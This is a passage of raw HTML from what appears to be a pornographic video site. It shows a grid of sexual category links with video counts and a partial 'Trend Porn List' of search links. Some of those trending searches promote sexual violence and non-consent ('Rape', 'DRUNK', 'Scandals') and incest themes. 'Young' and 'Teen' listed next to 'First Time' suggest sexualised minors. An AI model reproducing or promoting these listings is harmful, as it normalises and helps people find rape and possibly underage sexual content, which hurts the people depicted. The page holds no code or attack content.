                                <h3>Masturbating</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f21c393b6a4c6fae" src="/thumbs/798/17445881983875706798_0.jpg" alt="Erotic" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1075 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Erotic</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1027c4b066" src="/thumbs/14/3824942637186855014_0.jpg" alt="Casting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">187 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Casting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1047ec52e2" src="/thumbs/426/3824942637726323426_0.jpg" alt="Outdoor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">827 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Outdoor</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ea1a078bcce04163" src="/thumbs/523/16868803651288711523_0.jpg" alt="Nepali" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">292 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Nepali</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9752198bf" src="/thumbs/231/2705852733002455231_0.jpg" alt="Deepthroat" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">610 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Deepthroat</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1008da1d10" src="/thumbs/392/3824942636668165392_0.jpg" alt="Close Up" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">224 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Close Up</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98f066c5e" src="/thumbs/14/2705852733436882014_0.jpg" alt="Cumshot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1222 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cumshot</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c75178656d5d" src="/thumbs/397/1892856896128642397_0.jpg" alt="BBW" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1593 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>BBW</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9d0276f80" src="/thumbs/544/2705852734529564544_0.jpg" alt="MILF" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">5714 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>MILF</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9e2b701cf" src="/thumbs/535/2705852734840963535_0.jpg" alt="Teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">4480 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Teen</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101ffe5858" src="/thumbs/832/3824942637056415832_0.jpg" alt="POV" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">878 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>POV</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb943a5145b" src="/thumbs/291/2705852732172211291_0.jpg" alt="Cuckold" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">639 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cuckold</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb983c53d71" src="/thumbs/785/2705852733248060785_0.v1569993240" alt="Interracial" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1338 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Interracial</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="669c3233c79a99c" src="/thumbs/412/462114992888064412_0.jpg" alt="Spanked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">110 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Spanked</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d44a776303efbb6d" src="/thumbs/357/15297170351468821357_0.jpg" alt="Dildo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">801 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Dildo</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb91b5dc888" src="/thumbs/184/2705852731496450184_0.jpg" alt="Nipples" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">383 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Nipples</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7518782b6fc" src="/thumbs/28/1892856896382220028_0.jpg" alt="Mistress" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">102 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mistress</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb95a1be187" src="/thumbs/815/2705852732549095815_0.jpg" alt="Hairy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1251 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hairy</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d3258f37" src="/thumbs/447/3824942640062107447_0.jpg" alt="Pissing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">282 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pissing</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="86e6f47399760f0f" src="/thumbs/839/9720725623058861839_0.jpg" alt="Pornstars" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1235 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pornstars</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c75179dc61d3" src="/thumbs/443/1892856896153215443_0.jpg" alt="Asslick" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">128 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Asslick</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb91f3bedfb" src="/thumbs/411/2705852731561340411_0.jpg" alt="Mature" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">3291 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Mature</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb930fb4398" src="/thumbs/376/2705852731859092376_0.jpg" alt="Small Tits" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">335 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Small Tits</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10195a6b9e" src="/thumbs/566/3824942636945009566_0.jpg" alt="Stockings" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">116 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Stockings</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7515cd379a0" src="/thumbs/448/1892856895666092448_0.jpg" alt="Pantyhose" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">597 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pantyhose</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9e5a70ec8" src="/thumbs/928/2705852734890249928_0.jpg" alt="BDSM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">247 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>BDSM</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9f5760c19" src="/thumbs/433/2705852735155473433_0.jpg" alt="Pregnant" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">269 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Pregnant</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9bd282547" src="/thumbs/975/2705852734210843975_0.jpg" alt="Compilation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">257 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Compilation</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1008d06e77" src="/thumbs/871/3824942636667530871_0.jpg" alt="Granny" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">122 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Granny</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98515b72d" src="/thumbs/45/2705852733270112045_0.jpg" alt="Solo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">356 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Solo</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9f1eaa561" src="/thumbs/985/2705852735096005985_0.jpg" alt="Femdom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">132 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Femdom</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fd8ae3a3cb6b4b99" src="/thumbs/289/18269665131013819289_0.jpg" alt="Srilankan" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">129 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Srilankan</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751c6816d7c" src="/thumbs/284/1892856897439100284_0.jpg" alt="Uniform" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">326 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Uniform</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="814dc04ff3723e33" src="/thumbs/147/9317314653718724147_0.jpg" alt="Hijab" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">1285 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hijab</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb905a53ef0" src="/thumbs/800/2705852731132034800_0.jpg" alt="Oiled" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">199 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Oiled</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1020333c39" src="/thumbs/41/3824942637059882041_0.jpg" alt="Double Penetration" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">117 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Double Penetration</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eb8f0df3a7695235" src="/thumbs/181/16973800860719600181_0.jpg" alt="Smoking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">68 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Smoking</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751923ff2bd" src="/thumbs/789/1892856896562393789_0.jpg" alt="High Heels" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">67 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>High Heels</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb936079f10" src="/thumbs/304/2705852731943788304_0.jpg" alt="Footjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">112 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Footjob</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a67fe4470946a819" src="/thumbs/129/11997558926087727129_0.jpg" alt="Persian" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">312 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Persian</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9611ee625" src="/thumbs/117/2705852732666734117_0.jpg" alt="Fisting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">94 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Fisting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102574ff3b" src="/thumbs/883/3824942637148077883_0.jpg" alt="Scandals" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">51 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Scandals</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1002587471" src="/thumbs/785/3824942636559004785_0.jpg" alt="Cartoon" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">32 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Cartoon</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1013c3faeaac849c" src="/thumbs/444/1158485011610764444_0.jpg" alt="Face Sitting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">30 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Face Sitting</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2dd9ae236d536dd" src="/thumbs/125/206491454302140125_0.jpg" alt="Glasses" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">55 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Glasses</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751a0cf3ef0" src="/thumbs/968/1892856896806665968_0.jpg" alt="Gloryhole" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">13 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Gloryhole</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10584caaed" src="/thumbs/877/3824942638001072877_0.jpg" alt="Hentai" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">18 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Hentai</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2513240a374" src="/thumbs/252/1426482545356219252_0.jpg" alt="Strap-on" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">48 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Strap-on</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25135f36f70" src="/thumbs/528/1426482545418268528_0.jpg" alt="Egypt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">304 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Egypt</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7515cd1879f" src="/thumbs/959/1892856895665964959_0.jpg" alt="Iraq" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">78 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Iraq</h3> <!-- Title -->
                            </a>
                        </article>
					
					
   							

                        <article class="thumb thumb-cat">
                            <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25128c36eb5" src="/thumbs/805/1426482545197018805_0.jpg" alt="Turkish" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="total">511 vids</span> <!-- Total Videos -->
                                </figure>
                                <h3>Turkish</h3> <!-- Title -->
                            </a>
                        </article>
					
					
                          
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    [#BANNER_CATEGORY_250_e1#]

                    [#BANNER_CATEGORY_250_e2#]
                    
                    [#BANNER_CATEGORY_250_e3#]
                    
                    [#BANNER_CATEGORY_250_e4#]
                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"> Tamil</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"> Mom</a></li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"> Teacher</a></li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"> Indian</a></li><li><a href="/en/search/QXVudHk/" target="_self" title="Aunty"> Aunty</a></li><li><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"> Japanese</a></li><li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"> Pakistani</a></li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/QnVz/" target="_self" title="Bus"> Bus</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"> Desi</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"> Young</a></li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"> Rape</a></li><li><a href="/en/search/R2F5/" target="_self" title="Gay"> Gay</a></li><li><a href="/en/search/RFJVTks/" target="_self" title="DRUNK"> DRUNK</a></li><li><a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"> Punjabi</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"> Arab</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"> Hindi</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"> Anal</a></li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China"> China</a></li><li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"> First Time</a></li><li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"> Uncle</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"> Threesome</a></li><li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"> Familie</a></li><li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"> Teens</a></li><li><a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"> Morocco</a></li><li><a href="/en/search/SGlqYWI/" target="_self" title="Hijab"> Hijab</a></li><li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"> Chinese</a></li><li><a href="/en/search/UHVibGlj/" target="_self" title="Public"> Public</a></li><li><a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"> Massage</a></li><li><a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"> Algeria</a></li><li><a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"> Egypt</a></li><li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"> Amature</a></li><li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"> Blowjob</a></li><li><a href="/en/search/QmxhY2s/" target="_self" title="Black"> Black</a></li><li><a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"> IRAQ</a></li><li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"> Granny</a></li><li><a href="/en/search/QmVhY2g/" target="_self" title="Beach"> Beach</a></li><li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"> Cuckold</a></li><li><a href="/en/search/QkJX/" target="_self" title="BBW"> BBW</a></li><li><a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"> Tunisie</a></li><li><a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"> Famiglia</a></li><li><a href="/en/search/TWFyb2M/" target="_self" title="Maroc"> Maroc</a></li><li><a href="/en/search/UG9saWNl/" target="_self" title="Police"> Police</a></li><li><a href="/en/search/QWZyaWNh/" target="_self" title="Africa"> Africa</a></li><li><a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"> AMATEUR</a></li><li><a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"> Cumshot</a></li><li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"> Sperm</a></li><li><a 